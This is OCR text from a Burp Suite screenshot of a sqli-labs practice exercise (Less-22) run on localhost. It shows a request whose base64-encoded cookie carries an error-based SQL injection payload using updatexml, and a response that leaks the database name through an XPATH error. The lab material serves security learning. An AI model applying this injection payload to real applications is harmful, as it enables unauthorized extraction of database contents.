 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5 - 临时
仪表盘 目标 代理 Intruder 重放器 Collaborator Sec
日志 Organizer 扩展 学习 captcha-killer-modified Sylas
7 × 8 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n ≡
1 GET /sqli-labs/Less-22/index.php
HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,appli
cation/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.
5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://localhost/sqli-labs/Less-22/
8 Connection: close
9 Cookie: uname=
YWRtaW4iIGFuZCB1cGRhdGV4bWwoMSxjb25jY
XQoMHg3ZSxkYXRhYmFzZSgpLDB4N2UpLDEpIw
==
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
响应
美化 页面渲染 \n
Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:109.0)
Gecko/20100101
Firefox/116.0
YOUR IP ADDRESS IS :
127.0.0.1
DELETE YOUR COOKIE
OR WAIT FOR IT TO
EXPIRE
YOUR COOKIE :
uname =
YWRtaW4iIGFuZCB
and expires: Fri 18
Aug 2023 - 11:07:39
Issue with your mysql:
XPATH syntax error:
'~security~'